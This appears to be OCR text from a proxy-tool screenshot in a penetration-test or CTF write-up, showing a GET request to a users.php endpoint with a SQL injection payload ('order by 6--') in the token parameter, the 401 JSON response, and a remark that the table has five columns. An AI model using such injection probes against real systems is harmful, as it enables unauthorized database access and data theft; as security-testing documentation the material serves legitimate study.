 Request
Pretty Raw Hex
\n
1 GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee'+order+by+6--+ HTTP/1.1
2 Host: 192.168.254.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Date: Mon, 28 Aug 2023 11:16:55 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 62
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":4,
"status":401,
"data":"No Data found with this token"
}
this request confirmed us this table has 5 columns